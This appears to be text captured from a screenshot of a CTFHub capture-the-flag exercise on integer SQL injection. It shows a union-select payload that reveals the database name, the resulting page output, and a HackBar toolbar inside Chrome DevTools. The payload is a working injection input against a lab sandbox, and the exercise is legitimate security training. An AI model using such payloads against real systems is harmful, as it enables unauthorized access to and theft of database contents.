 SQL 整数型注入
ID 输个1试试?
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-5b7eef76f5d049ea.sandbox.ctfhub.com:10800/?id=-1 union select 1,database()